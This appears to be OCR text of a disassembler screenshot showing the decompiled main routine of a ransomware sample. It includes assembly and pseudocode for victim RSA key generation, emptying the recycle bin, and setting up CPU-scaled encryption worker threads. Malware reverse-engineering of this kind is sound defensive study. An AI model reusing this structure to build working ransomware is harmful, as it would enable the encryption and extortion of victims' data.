 Fun
ID...
Ps...
Se...
Pri...
St...
Ma...
Pseudocode-C
Function name
main
main
Line 1 of 1
Gra
xor rax, rsp
mov [rsp+98h+var_30], rax
; } // starts at 7FF63BBA2270
loc_7FF63BBA228D:
; __unwind { // __GSHandlerCheck
mov [r11+10h], r12
mov [r11+18h], r13
call cs:GetProcessHeap
mov cs:hHeap, rax
call setPRNG_generate_VictimRSAKeys_encryptVictimPrivateKEY
xor edx, edx ; dwFlags
xor ecx, ecx ; dwLevel
call cs:SetProcessShutdownParameters
xor edx, edx ; pszRootPath
xor ecx, ecx ; hwnd
lea r8d, [rdx+7] ; dwFlags
call cs:SHEmptyRecycleBinA_0
lea rcx, [rsp+98h+SystemInfo] ; lpSystemInfo
call cs:GetSystemInfo
mov eax, [rsp+98h+SystemInfo.dwNumberOfProcessors]
lea eax, ds:0[rax*4]
mov r12d, eax
lea edi, [rax+rax*2]
shr r12d, 1
add edi, edi
movsxd rax, edi
mov cs:dword_7FF63BBF6278, edi
lea rbx, ds:40h[rax*8]
25 struct _SYSTEM_INFO SystemInfo; // [rsp+38h] [rbp-60h] BYREF
26
27 hHeap = GetProcessHeap();
28 setPRNG_generate_VictimRSAKeys_encryptVictimPrivateKEY();
29 SetProcessShutdownParameters(0, 0);
30 SHEmptyRecycleBinA_0(0i64, 0i64, 7u);
31 GetSystemInfo(&SystemInfo);
32 v3 = (4 * SystemInfo.dwNumberOfProcessors) >> 1;
33 v4 = 24 * SystemInfo.dwNumberOfProcessors;
34 dword_7FF63BBF6278 = 24 * SystemInfo.dwNumberOfProcessors;
35 do
36 v5 = RtlAllocateHeap(hHeap, 8u, 8i64 * v4 + 64);
37 while ( !v5 );
38 qword_7FF63BBF6280 = (__int64)v5;
39 hSemaphore = CreateSemaphoreA(0i64, v4, v4, 0i64);
40 qword_7FF63BBF6248 = CreateSemaphoreA(0i64, 0, v4, 0i64);
41 qword_7FF63BBF6288 = 0i64;
42 RtlInitializeCriticalSection(&CriticalSection);
43 v6 = 3 * v3;
44 dword_7FF63BBF62C8 = 3 * v3;
45 do
46 v7 = RtlAllocateHeap(hHeap, 8u, 8i64 * v6 + 64);
47 while ( !v7 );
48 qword_7FF63BBF62D0 = (__int64)v7;
49 hHandle = CreateSemaphoreA(0i64, v6, v6, 0i64);
50 v8 = CreateSemaphoreA(0i64, 0, v6, 0i64);
51 qword_7FF63BBF62D8 = 0i64;
52 qword_7FF63BBF6298 = v8;
53 RtlInitializeCriticalSection(&stru_7FF63BBF62A0);
54 v9 = (unsigned int)v3;
55 do
56 v10 = (HANDLE *)RtlAllocateHeap(hHeap, 8u, 8 * v3 + 64);
57 while ( !v10 );
58 do
59 v11 = (HANDLE *)RtlAllocateHeap(hHeap, 8u, 8 * v3 + 64);
60 while ( !v11 );
61 v23 = 0;